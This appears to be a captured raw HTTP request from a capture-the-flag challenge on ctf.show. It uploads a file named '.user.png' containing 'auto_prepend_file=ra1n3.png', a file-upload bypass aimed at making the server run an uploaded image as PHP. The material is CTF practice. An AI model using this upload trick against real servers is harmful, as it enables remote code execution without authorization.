 Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: daaad3f7-2322-4522-a429-c39a7804bef7.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary3f9c22f5051155945cd8fb96e66b6905
9 Content-Length: 239
10 Origin: https://daaad3f7-2322-4522-a429-c39a7804bef7.challenge.ctf.show
11 Referer: https://daaad3f7-2322-4522-a429-c39a7804bef7.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 ------geckoformboundary3f9c22f5051155945cd8fb96e66b6905
19 Content-Disposition: form-data; name="file"; filename=".user.png"
20 Content-Type: image/png
21
22 auto_prepend_file=ra1n3.png
23 ------geckoformboundary3f9c22f5051155945cd8fb96e66b6905--
24